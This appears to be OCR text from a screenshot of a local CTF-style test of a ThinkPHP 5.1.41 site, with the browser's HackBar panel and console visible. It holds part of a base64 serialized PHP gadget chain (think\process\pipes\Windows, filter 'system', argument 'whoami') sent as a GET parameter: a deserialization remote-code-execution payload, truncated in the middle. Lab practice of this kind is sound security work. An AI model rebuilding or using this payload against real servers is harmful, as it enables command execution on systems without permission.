 系统发生错误
127.0.0.1:8000/?input=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE...
更新
应用 CTF Blog 挖矿 学习 国家信息安全漏洞... 登录 - Google 帐号 Google 首页 — EXFLUX N... 渗透测试工程师 -... Emoji大全 | Emoji... 第二届“祥云杯”网... 阅读清单
laptop-ihj5n1oj\ga't'c
页面错误！请稍后再试～
ThinkPHP V5.1.41 LTS { 十年磨一剑-为API开发设计的高性能框架 }
Elements Console Sources HackBar » 1
Load URL
Split URL
Execute
I6MTtzOjg6IgAqAHBhcmFtIjthOjE6e2k6MDtzOjY6Ind
ob2FtaSI7fXM6OToiACoAZmlsdGVyIjtzOjY6InN5c3R
lbSI7fX19fX0=
Post data Referer User Agent Cookies
Clear All
Console
top Filter Default levels No Issues
GET http://127.0.0.1:8000/?inp :8000/?input=TzoyNzo 5c3RlbSI7fX19fX0=:1